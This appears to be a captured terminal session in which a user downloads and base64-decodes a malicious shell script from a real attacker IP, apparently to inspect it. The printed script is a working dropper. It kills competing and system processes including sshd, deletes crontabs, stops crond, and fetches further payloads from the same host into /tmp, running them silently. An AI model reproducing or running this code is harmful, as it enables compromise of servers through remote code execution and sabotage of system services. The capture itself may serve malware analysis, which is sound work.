 ditatompel — root@r 164×46
[root@ ~]# curl -fsSL http://198.12.156.218/plus/zxx.2 | base64 -d
#!/bin/sh
ps aux | grep -v grep | grep '/boot/vmlinuz'| awk '{print $2}' | xargs kill -9
ps aux | grep -v grep | awk '{ if(substr($11,1,2)=="./" && substr($12,1,2)=="./") print $2 }' | xargs kill -9
ps aux | grep -v grep | grep 'khugepageds' | awk '{print $2}' | xargs kill -9
ps aux | grep -v grep | grep '\['|grep 'conflue'| awk '{print $2}'| xargs kill -9
ps aux | grep -v grep | grep -v aux |grep "\-bash"| awk '{print $2}'| xargs kill -9
ps aux | grep -v grep | grep -v bin| grep sshd| awk '{print $2}'| xargs kill -9
crontab -r
service crond stop
mypid=`ps -fe|grep 'dblaunchs'|grep -v grep|wc -l`
if [ ${mypid} -eq 0 ];then
export no_proxy="139.99.120.75,198.12.156.218,139.224.20.173"
#ps aux | grep "curl" |grep -v grep| cut -c 9-15 | xargs kill -9
#ps aux | grep "wget" |grep -v grep| cut -c 9-15 | xargs kill -9
#ps aux | grep "sh -i" |grep -v grep| cut -c 9-15 | xargs kill -9
#ps aux | grep -v grep | grep "curl" | awk '{print $2}' | xargs kill -9
#ps aux | grep -v grep | grep "wget" | awk '{print $2}' | xargs kill -9
#ps aux | grep -v grep | grep "urlretrieve" | awk '{print $2}' | xargs kill -9
#ps aux | grep -v grep | grep "urllib2" | awk '{print $2}' | xargs kill -9
#ps aux | grep -v grep | grep " sh" | awk '{print $2}' | xargs kill -9
ps aux | grep -v grep | grep -v "/" | grep -v "-" | grep -v "_" | awk 'length($11)>11{print $2}' | xargs kill -9
ps aux | grep -v grep | grep -v "/" | grep -v "-" | grep -v "_" | awk 'length($11)>19{print $2}' | xargs kill -9
Check() { curl -sSLkf $1 -o $2 || wget --no-check-certificate $1 -O $2 || python -c "import urllib;urllib.urlretrieve('$1', '$2')";};
#ps aux | grep -v grep | grep " sh" | awk '{print $2}' | xargs kill -9
#ps aux | grep -v grep | grep -v "/" | grep -v "-" | grep -v "_" | awk 'length($11)>11{print $2}' | xargs kill -9
#ps aux | grep -v grep | grep -v "/" | grep -v "-" | grep -v "_" | awk 'length($11)>19{print $2}' | xargs kill -9
Check "http://198.12.156.218/plus/kok" "/tmp/fk"
cd /tmp
echo "cat fk | sh" > tmp1
sh tmp1 2>/dev/null >&- <&- >/dev/null &
pidx=$!
sleep 10;
kill -9 $pidx
Check "http://198.12.156.218/plus/wow_zm02" "/tmp/wk"
cd /tmp
echo "cat wk | sh" > tmp2
sh tmp2 2>/dev/null >&- <&- >/dev/null &
pidx=$!
sleep 10;
kill -9 $pidx
rm -rf wk